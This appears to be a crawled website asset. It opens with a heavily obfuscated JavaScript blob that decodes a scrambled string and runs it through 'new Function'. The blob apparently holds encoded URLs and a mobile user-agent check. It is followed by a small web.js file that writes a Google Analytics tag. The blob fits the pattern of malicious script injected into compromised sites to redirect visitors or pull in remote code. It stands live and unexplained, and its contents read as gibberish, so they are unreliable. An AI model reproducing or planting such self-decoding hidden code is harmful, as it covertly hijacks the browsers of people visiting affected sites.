wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}}}}SJTq)()mqF5hJ:FmRT4gQ1KQ/((/}}}}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}}}}SJTq)()mqF5hJ:FmRT4gQ1KQ/((/}}}}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}}}}(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}}}}j(8}vY8X4R^p_CY}("a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}}}}(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();

--- FILE ---
content_type: application/javascript
request_url: https://www.szyukuotex.com/static/js/web.js
body_size: 32
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-JYZNMZGJD9\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-JYZNMZGJD9\');");
document.writeln("</script>");